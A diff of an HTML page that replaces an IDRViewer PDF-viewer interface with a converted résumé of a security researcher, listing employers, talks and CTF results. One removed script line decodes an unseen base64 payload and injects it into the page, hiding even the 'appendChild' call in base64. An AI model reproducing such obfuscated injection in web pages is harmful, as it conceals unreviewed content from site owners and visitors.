e=0;e<u;e++)o(s.children[e],"currentPageThumbnail");n(e,"currentPageThumbnail"),p&&(s.scrollTop=s.scrollTop+e.getBoundingClientRect().top-s.getBoundingClientRect().top)}};i.register("thumbnails",{setup:function(n){l=t("btnThumbnails"),l.addEventListener("click",(function(){i.switchTo("thumbnails")})),s=t("thumbnails-panel"),s.addEventListener("scroll",m),d=n.page,u=n.pagecount,c=n.thumbnailType,h=n.url||"",function(t){const n=[];for(let e=0;e<t.length;e++){const o=Math.floor(t[e][1]*(160/t[e][0]));n[e]=t[e][0]>t[e][1]||o<=200?o:200}const o=function(e){p=!1,IDRViewer.goToPage(this.dataset.page),e.preventDefault()};for(let r=1;r<=t.length;r++){const t=document.createElement("a");t.style.height=n[r-1]+"px",t.className="thumbnail",t.href="?page="+r,t.id="thumb"+r,t.dataset.page=String(r),t.addEventListener("click",o),t.setAttribute("tabindex","-1"),t.setAttribute("title",(e.getTranslation("control.page")||"Page")+" "+r);const i=Math.floor((n[r-1]-42)/2);t.innerHTML='<div class="spinner" style="margin-top: '+i+'px;"></div>',s.appendChild(t)}for(let e=1;e<=t.length;e++)a[e-1]=s.children[e-1].offsetTop}(n.bounds);for(let e=0;e<u;e++)r[e]=!1},show:function(){o(s,"hidden"),n(l,"disabled"),setTimeout(b,250),v(),y()},hide:function(){n(s,"hidden"),o(l,"disabled")}},!0)}(),function(){let e,r;const a=function(e){e.preventDefault(),e.stopPropagation(),2!==e.detail?IDRViewer.goToPage(parseInt(this.dataset.page),this.dataset.zoom):this.parentElement.classList.toggle("open")},s=function(e,t){const n=document.createElement("div");n.classList.add("bookmark-container");for(let e=0;e<t.length;e++){const o=t[e],r=document.createElement("div");r.classList.add("bookmark-item");const i=document.createElement("a");if(i.title="Page "+o.page,i.innerText=o.title,i.dataset.page=o.page,i.dataset.zoom=o.zoom,i.href="?page="+i.dataset.page,i.addEventListener("click",a),r.appendChild(i),n.appendChild(r),void 0!==o.children){r.classList.add("parent");const e=document.createElement("div");e.classList.add("toggle"),e.tabIndex=0,r.prepend(e);const t=()=>r.classList.toggle("open");e.addEventListener("click",(e=>{e.preventDefault(),e.stopPropagation(),t()})),e.addEventListener("keypress",(e=>{"Enter"===e.key&&(e.preventDefault(),e.stopPropagation(),t())})),s(r,o.children)}}e.appendChild(n)};i.register("bookmarks",{setup:function(o){r=t("btnBookmarks"),r.addEventListener("click",(function(){i.switchTo("bookmarks")})),e=t("bookmarks-panel"),o.bookmarks.length>0?s(e,o.bookmarks):n(r,"hidden")},show:function(){o(e,"hidden"),n(r,"disabled")},hide:function(){n(e,"hidden"),o(r,"disabled")}})}(),function(){let e,r,i,a,s,l,c;const u=function(){IDRViewer.goToPage(parseInt(s.options[s.selectedIndex].value)),this.blur()},d=function(t,n){let o="/ "+n;return e&&(o="("+t+" / "+n+")"),o},h=function(e){if(null==document.activeElement||"INPUT"!==document.activeElement.tagName)switch(e.keyCode){case 33:IDRViewer.prev(),e.preventDefault();break;case 34:IDRViewer.next(),e.preventDefault();break;case 37:a?IDRViewer.next():IDRViewer.prev(),e.preventDefault();break;case 39:a?IDRViewer.prev():IDRViewer.next(),e.preventDefault();break;case 36:IDRViewer.goToPage(1),e.preventDefault();break;case 35:IDRViewer.goToPage(i),e.preventDefault()}},g=function(e){r.innerText=d(e.page,e.pagecount),s.selectedIndex=e.page-1,e.isFirstPage?n(c,"disabled"):o(c,"disabled"),e.isLastPage?n(l,"disabled"):o(l,"disabled")};IDRViewer.on("ready",(function(o){e=!!o.pageLabels.length,i=o.pagecount,a=o.isR2L,r=t("pgCount"),s=t("btnGo"),c=t("btnPrev"),l=t("btnNext"),o.isFirstPage&&n(c,"disabled"),o.isLastPage&&n(l,"disabled"),s.addEventListener("change",u),c.addEventListener("click",(function(e){IDRViewer.prev(),e.preventDefault()})),l.addEventListener("click",(function(e){IDRViewer.next(),e.preventDefault()})),o.isR2L&&function(){l.parentNode.insertBefore(c,l),c.parentNode.insertBefore(l,c.parentNode.firstChild);const e=l.innerHTML;l.innerHTML=c.innerHTML,c.innerHTML=e}(),document.addEventListener("keydown",h),function(e,t,n){s.innerText="";for(let e=1;e<=t;e++){const t=document.createElement("option");t.value=String(e),t.innerText=n.length?n[e-1]:String(e),s.appendChild(t)}s.selectedIndex=e-1}(o.page,o.pagecount,o.pageLabels),r.innerText=d(o.page,o.pagecount),IDRViewer.on("pagechange",g)}))}(),function(){let e,r,i;const a=function(t){e.value=t.zoomType,e.options[0].innerText=Math.floor(100*t.zoomValue)+"%",t.isMinZoom?n(i,"disabled"):o(i,"disabled"),t.isMaxZoom?n(r,"disabled"):o(r,"disabled")},s=function(){const t=e.value;t!==IDRViewer.ZOOM_SPECIFIC&&IDRViewer.setZoom(t),this.blur()};IDRViewer.on("ready",(function(){e=t("btnZoom"),r=t("btnZoomIn"),i=t("btnZoomOut"),e.addEventListener("change",s),r.addEventListener("click",(function(e){IDRViewer.zoomIn(),e.preventDefault()})),i.addEventListener("click",(function(e){IDRViewer.zoomOut(),e.preventDefault()})),document.addEventListener("keydown",(function(e){(e.ctrlKey||e.metaKey)&&("0"===e.key?(IDRViewer.setZoom(IDRViewer.ZOOM_AUTO),e.preventDefault()):"-"===e.key?(IDRViewer.zoomOut(),e.preventDefault()):"+"!==e.key&&"="!==e.key||(IDRViewer.zoomIn(),e.preventDefault()))})),document.addEventListener("wheel",(function(e){(e.ctrlKey||e.metaKey)&&(e.deltaY>0?(IDRViewer.zoomOut(),e.preventDefault()):e.deltaY<0&&(IDRViewer.zoomIn(),e.preventDefault()))}),{passive:!1}),e.value=IDRViewer.ZOOM_AUTO,IDRViewer.on("zoomchange",a)}))}(),function(){let o;const r=function(){IDRViewer.setLayout(o.value),this.blur()};IDRViewer.on("ready",(function(i){o=t("btnView"),function(t,i,a){if(a.length>1&&t>1){let t=document.createElement("option");t.innerText=e.getTranslation("control.presentation")||"Presentation",t.value=IDRViewer.LAYOUT_PRESENTATION,o.appendChild(t),-1!==a.indexOf(IDRViewer.LAYOUT_MAGAZINE)&&(t=document.createElement("option"),t.innerText=e.getTranslation("control.magazine")||"Magazine",t.value=IDRViewer.LAYOUT_MAGAZINE,o.appendChild(t)),-1!==a.indexOf(IDRViewer.LAYOUT_CONTINUOUS)&&(t=document.createElement("option"),t.innerText=e.getTranslation("control.continuous")||"Continuous",t.value=IDRViewer.LAYOUT_CONTINUOUS,o.appendChild(t)),o.addEventListener("change",r),o.value=i}else n(o,"hidden")}(i.pagecount,i.layout,i.availableLayouts)}))}(),function(){let e,r;const i=function(t){switch(t){case IDRViewer.SELECT_PAN:o(r,"disabled"),n(e,"disabled");break;case IDRViewer.SELECT_SELECT:o(e,"disabled"),n(r,"disabled")}},a=function(e){i(e.type)};IDRViewer.on("ready",(function(n){e=t("btnMove"),r=t("btnSelect"),e.addEventListener("click",(function(e){IDRViewer.setSelectMode(IDRViewer.SELECT_PAN),e.preventDefault()})),r.addEventListener("click",(function(e){IDRViewer.setSelectMode(IDRViewer.SELECT_SELECT),e.preventDefault()})),i(n.selectMode),IDRViewer.on("selectchange",a)}))}(),IDRViewer.on("ready",(function(r){e.updateElements(),document.title=r.title?r.title:r.fileName,t("idrviewer").addEventListener("transitionend",(function(e){"idrviewer"===e.target.id&&IDRViewer.updateLayout()}));const i=function(e){o(document.body,"light-theme"),o(document.body,"dark-theme"),n(document.body,e?"dark-theme":"light-theme")};i(window.matchMedia("(prefers-color-scheme: dark)").matches),t("btnThemeToggle").addEventListener("click",(function(){i(-1===document.body.className.indexOf("dark-theme"))})),window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change",(e=>{i(e.matches)}));const a=t("btnFullScreen");IDRViewer.isFullscreenEnabled()?a.addEventListener("click",(function(e){IDRViewer.toggleFullScreen(),e.preventDefault()})):n(a,"hidden"),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&n(document.body,"is-mobile")}))}()}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var i=t[o]={exports:{}};return e[o](i,i.exports,n),i.exports}n(537),n(106),n(957),n(661),n(995),n(779)})();</script>
-<script>window.addEventListener('DOMContentLoaded',function(){const el=document.createElement("div");el.innerHTML=atob("[base64]");document.body[atob("YXBwZW5kQ2hpbGQ=")](el.firstChild);});</script>
 </head>
-<body class="light-theme">
-    <div id="main">
-        <nav id="controls" class="controls">
-            <div id="controls-left">
-                <button id="btnSideToggle" data-lang-title="control.sidebar" title="Sidebar" class="btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 96 960 960"><path d="M185.087 870.913h138.522V281.087H185.087v589.826Zm218.305 0h371.521V281.087H403.392v589.826Zm-79.783 0H185.087h138.522Zm-217.74 79.218V201.304h748.827v748.827H105.869Z"/></svg></button>
-            </div>
-
-            <div id="controls-center">
-                <button id="btnPrev" data-lang-title="control.prev" title="Previous Page" class="btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M15.41 16.59L10.83 12l4.58-4.59L14 6l-6 6 6 6 1.41-1.41z"/></svg></button>
-                <select id="btnGo">
-
-                </select>
-                <span id="pgCount"></span>
-                <button id="btnNext" data-lang-title="control.next" title="Next Page" class="btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M8.59 16.59L13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"/></svg></button>
-
-                <button id="btnSelect" data-lang-title="control.select" title="Select" class="btn mobile-hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 96 960 960"><path d="M436.739 963.132v-79.784h88.087v79.784h-88.087Zm0-695.045v-79.219h88.087v79.219h-88.087Zm175.087 695.045v-79.784h88.087v79.784h-88.087Zm0-695.045v-79.219h88.087v79.219h-88.087Zm176.087 695.045v-79.784h79.219v79.784h-79.219Zm0-167.784v-88.087h79.219v88.087h-79.219Zm0-176.087v-88.087h79.219v88.087h-79.219Zm0-175.087v-88.087h79.219v88.087h-79.219Zm0-176.087v-79.219h79.219v79.219h-79.219ZM92.868 963.132v-79.784h88.826V268.087H92.868v-79.219H348.74v79.219h-87.826v615.261h87.826v79.784H92.869Z"/></svg></button>
-                <button id="btnMove" title="Pan" data-lang-title="control.move" class="btn mobile-hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg></button>
-
-                <button id="btnZoomOut" data-lang-title="control.zoom-out" title="Zoom Out" class="btn mobile-hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M19 13H5v-2h14v2z"/></svg></button>
-                <select id="btnZoom" class="mobile-hidden">
-                    <option value="specific">100%</option>
-                    <option data-lang-text="control.actual-size" value="actualsize">Actual Size</option>
-                    <option data-lang-text="control.fit-width" value="fitwidth">Fit Width</option>
-                    <option data-lang-text="control.fit-height" value="fitheight">Fit Height</option>
-                    <option data-lang-text="control.fit-page" value="fitpage">Fit Page</option>
-                    <option data-lang-text="control.auto" value="auto">Automatic</option>
-                </select>
-                <button id="btnZoomIn" data-lang-title="control.zoom-in" title="Zoom In" class="btn mobile-hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"/></svg></button>
-                <select id="btnView" class="mobile-hidden">
-
-                </select>
-            </div>
-            <div id="controls-right">
-                <button id="btnThemeToggle" data-lang-title="control.theme-toggle" title="Theme Toggle" class="btn">
-                    <svg xmlns="http://www.w3.org/2000/svg" class="icon-theme-dark" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></svg>
-                    <svg xmlns="http://www.w3.org/2000/svg" class="icon-theme-light" viewBox="0 0 24 24"><rect fill="none" height="24" width="24"/><path d="M12,9c1.65,0,3,1.35,3,3s-1.35,3-3,3s-3-1.35-3-3S10.35,9,12,9 M12,7c-2.76,0-5,2.24-5,5s2.24,5,5,5s5-2.24,5-5 S14.76,7,12,7L12,7z M2,13l2,0c0.55,0,1-0.45,1-1s-0.45-1-1-1l-2,0c-0.55,0-1,0.45-1,1S1.45,13,2,13z M20,13l2,0c0.55,0,1-0.45,1-1 s-0.45-1-1-1l-2,0c-0.55,0-1,0.45-1,1S19.45,13,20,13z M11,2v2c0,0.55,0.45,1,1,1s1-0.45,1-1V2c0-0.55-0.45-1-1-1S11,1.45,11,2z M11,20v2c0,0.55,0.45,1,1,1s1-0.45,1-1v-2c0-0.55-0.45-1-1-1C11.45,19,11,19.45,11,20z M5.99,4.58c-0.39-0.39-1.03-0.39-1.41,0 c-0.39,0.39-0.39,1.03,0,1.41l1.06,1.06c0.39,0.39,1.03,0.39,1.41,0s0.39-1.03,0-1.41L5.99,4.58z M18.36,16.95 c-0.39-0.39-1.03-0.39-1.41,0c-0.39,0.39-0.39,1.03,0,1.41l1.06,1.06c0.39,0.39,1.03,0.39,1.41,0c0.39-0.39,0.39-1.03,0-1.41 L18.36,16.95z M19.42,5.99c0.39-0.39,0.39-1.03,0-1.41c-0.39-0.39-1.03-0.39-1.41,0l-1.06,1.06c-0.39,0.39-0.39,1.03,0,1.41 s1.03,0.39,1.41,0L19.42,5.99z M7.05,18.36c0.39-0.39,0.39-1.03,0-1.41c-0.39-0.39-1.03-0.39-1.41,0l-1.06,1.06 c-0.39,0.39-0.39,1.03,0,1.41s1.03,0.39,1.41,0L7.05,18.36z"/></svg>
-                </button>
-                <button id="btnFullScreen" data-lang-title="control.fullscreen" title="Fullscreen" class="btn">
-                    <svg xmlns="http://www.w3.org/2000/svg" class="icon-fullscreen" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg>
-                    <svg xmlns="http://www.w3.org/2000/svg" class="icon-fullscreen-exit" viewBox="0 0 24 24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M5 16h3v3h2v-5H5v2zm3-8H5v2h5V5H8v3zm6 11h2v-3h3v-2h-5v5zm2-11V5h-2v5h5V8h-3z"/></svg>
-                </button>
-            </div>
-        </nav>
-
-        <nav id="sidebar">
-            <div id="sidebar-controls" class="controls">
-                <button id="btnThumbnails" data-lang-title="control.thumbnails" title="Thumbnails" class="btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M20 4v12H8V4h12m0-2H8c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-8.5 9.67l1.69 2.26 2.48-3.1L19 15H9zM2 6v14c0 1.1.9 2 2 2h14v-2H4V6H2z"/></svg></button>
-                <button id="btnBookmarks" data-lang-title="control.bookmarks" title="Bookmarks" class="btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M17 3H7c-1.1 0-1.99.9-1.99 2L5 21l7-3 7 3V5c0-1.1-.9-2-2-2zm0 15l-5-2.18L7 18V5h10v13z"/></svg></button>
-                <button id="btnSearch" data-lang-title="control.search" title="Search" class="btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></button>
-            </div>
-            <div id="sidebar-content">
-                <div id="thumbnails-panel"></div>
-                <div id="bookmarks-panel"></div>
-                <div id="search-panel">
-                    <div class="search-head-wrap">
-                        <div class="search-input-wrap">
-                            <input id="searchInput" data-lang-title="search.search" title="Search" type="text">
-                            <div class="search-count">
-                                <span id="searchHighlightSelected">0</span>
-                                <span id="searchHighlightSep">/</span>
-                                <span id="searchHighlightTotal">0</span>
-                            </div>
-                            <div id="searchNavWrap">
-                                <button id="prevHighlight"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M12 8l-6 6 1.41 1.41L12 10.83l4.59 4.58L18 14z"/></svg></button>
-                                <button id="nextHighlight"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/></svg></button>
-                            </div>
-                        </div>
-                        <label class="searchOption"><input type="checkbox" id="cbMatchCase"><span data-lang-text="search.match-case">Match case</span></label>
-                        <label class="searchOption"><input type="checkbox" id="cbLimitResults"><span data-lang-text="search.limit-results-1">Limit results 1 per page</span></label>
-                        <hr>
-                    </div>
-                    <div id="searchResults"></div>
-                </div>
-            </div>
-        </nav>
-
-        <div id="idrviewer">
-
-        </div>
-    </div>
-    <script src="config.js" type="text/javascript"></script>
-    <script type="text/javascript">IDRViewer.setup();</script>
+<body>
+<div id="sidebar">
+<div id="outline">
+</div>
+</div>
+<div id="page-container">
+<div id="pf1" class="pf w0 h0" data-page-no="1"><div class="pc pc1 w0 h0"><img class="bi x0 y0 w1 h1" alt="" src="[data-uri]"/><div class="t m0 x1 h2 y1 ff1 fs0 fc0 sc0 ls0 ws0">Sunwoo<span class="_ _0"> </span>Hwang</div><div class="t m0 x2 h3 y2 ff2 fs1 fc0 sc0 ls0 ws0">ć<span class="_ _1"> </span><span class="ff1">seonu64@gmail.com<span class="_ _2"> </span>|<span class="_ _2"> </span></span>u<span class="_ _1"> </span><span class="ff1">blog.solidity<span class="_ _3"></span>.kr<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">^<span class="_ _1"> </span></span>snwox<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">_<span class="_ _1"> </span></span>@snwo_kr</span></div><div class="t m0 x3 h4 y3 ff4 fs2 fc1 sc0 ls0 ws0">Abo<span class="fc0">ut</span></div><div class="t m0 x3 h5 y4 ff5 fs1 fc0 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _5"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _6"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y5 ff4 fs2 fc1 sc0 ls0 ws0">Wor<span class="fc0">k<span class="_ _7"> </span>E<span class="_ _3"></span>xperienc<span class="_ _3"></span>e</span></div><div class="t m0 x3 h6 y6 ff4 fs1 fc2 sc0 ls0 ws0">Zellic<span class="_ _8"> </span><span class="ff6 fs3 fc3">zellic.io</span></div><div class="t m0 x3 h7 y7 ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _9"> </span><span class="ff6 fs1">July<span class="_ _4"> </span>2024<span class="_ _4"> </span>‑<span class="_ _4"> </span>Present</span></div><div class="t m0 x3 h6 y8 ff4 fs1 fc2 sc0 ls0 ws0">ENKI<span class="_ _a"> </span><span class="ff6 fs3 fc1">enki.co<span class="_ _3"></span>.kr</span></div><div class="t m0 x3 h7 y9 ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _b"> </span><span class="ff6 fs1">Sep<span class="_ _4"> </span>2023<span class="_ _4"> </span>‑<span class="_ _4"> </span>Present</span></div><div class="t m0 x3 h4 ya ff4 fs2 fc1 sc0 ls0 ws0">Pre<span class="fc0">sent<span class="_ _3"></span>ation</span></div><div class="t m0 x3 h6 yb ff4 fs1 fc2 sc0 ls0 ws0">S<span class="_ _3"></span>tealien<span class="_ _4"> </span>Security<span class="_ _4"> </span>Seminar<span class="_ _4"> </span>1st</div><div class="t m0 x3 h7 yc ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _6"></span><span class="_ _3"></span><span class="_ _c"> </span><span class="ff6 fs1">2022</span></div><div class="t m0 x3 h8 yd ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _d"> </span><span class="_ _4"> </span><span class="_ _d"> </span><span class="_ _4"> </span><span class="_ _d"> </span><span class="ff4">IDApython</span></div><div class="t m0 x3 h6 ye ff4 fs1 fc2 sc0 ls0 ws0">Inc<span class="_ _3"></span>ognito<span class="_ _4"> </span>Conferenc<span class="_ _3"></span>e</div><div class="t m0 x3 h7 yf ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _3"></span><span class="_ _e"> </span><span class="ff6 fs1">2021</span></div><div class="t m0 x3 h8 y10 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _d"> </span><span class="_ _4"> </span><span class="_ _d"> </span><span class="_ _d"> </span><span class="_ _4"> </span><span class="ff4">angr<span class="_ _d"> </span></span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _d"> </span></div><div class="t m0 x3 h4 y11 ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _5"> </span><span class="fc0">Org<span class="_ _3"></span>aniza<span class="_ _3"></span>tions</span></div><div class="t m0 x3 h6 y12 ff4 fs1 fc2 sc0 ls0 ws0">Cyber<span class="_ _d"> </span>Conflict<span class="_ _4"> </span>E<span class="_ _3"></span>xercise<span class="_ _d"> </span>2024</div><div class="t m0 x3 h7 y13 ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _f"> </span><span class="ff6 fs1">Sep<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y14 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _d"> </span><span class="_ _d"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y15 ff4 fs1 fc2 sc0 ls0 ws0">Codeg<span class="_ _3"></span>ate<span class="_ _d"> </span>2024</div><div class="t m0 x3 h7 y16 ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff6 fs1">Aug<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y17 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _d"> </span><span class="_ _d"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y18 ff4 fs1 fc2 sc0 ls0 ws0">SekaiCTF<span class="_ _d"> </span>2024</div><div class="t m0 x3 h7 y19 ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _11"> </span><span class="ff6 fs1">Aug<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y1a ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _d"> </span><span class="_ _d"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y1b ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _5"> </span><span class="fc0">Achievement<span class="_ _3"></span>s</span></div><div class="t m0 x4 h7 y1c ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _12"> </span><span class="ff4 fs3 fc3">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="fc3"></span></div><div class="t m0 x4 h7 y1d ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _12"> </span><span class="ff4 fs3 fc3">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y1e ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _12"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y1f ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _12"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y20 ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _12"> </span><span class="ff4 fs3 fc2">4th</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y21 ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _12"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _13"></span></div><div class="t m0 x4 h7 y22 ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _12"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _6"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y23 ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _12"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y24 ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _12"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y25 ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _12"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span></div><div class="t m0 x3 h5 y26 ff5 fs1 fc5 sc0 ls0 ws0"><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _6"></span><span class="_ _14"> </span></div><a class="l" href="mailto:seonu64@gmail.com"><div class="d m1" style="border-style:none;position:absolute;left:186.940500px;bottom:1181.598000px;width:106.381000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="http://blog.solidity.kr"><div class="d m1" style="border-style:none;position:absolute;left:380.031000px;bottom:1181.598000px;width:77.679000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://github.com/snwox"><div class="d m1" style="border-style:none;position:absolute;left:530.068500px;bottom:1181.598000px;width:39.791000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://twitter.com/@snwo_kr"><div class="d m1" style="border-style:none;position:absolute;left:623.274000px;bottom:1181.598000px;width:58.042000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://zellic.io"><div class="d m1" style="border-style:none;position:absolute;left:792.472500px;bottom:1025.278500px;width:27.276000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://enki.co.kr"><div class="d m1" style="border-style:none;position:absolute;left:780.421500px;bottom:961.155000px;width:35.310000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/fuzzland_/status/1838104155468255446"><div class="d m1" style="border-style:none;position:absolute;left:123.307500px;bottom:413.638500px;width:12.068000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/Web3Kimchi"><div class="d m1" style="border-style:none;position:absolute;left:227.025000px;bottom:412.473000px;width:73.658000px;height:15.535000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/dicegangctf/status/1824494828786422103"><div class="d m1" style="border-style:none;position:absolute;left:123.307500px;bottom:393.315000px;width:13.467000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a></div><div class="pi" data-data='{"ctm":[1.500000,0.000000,0.000000,1.500000,0.000000,0.000000]}'></div></div>
+</div>
+<div class="loading-indicator">
+<img alt="" src="[data-uri]"/>
+</div>
 </body>
 </html>
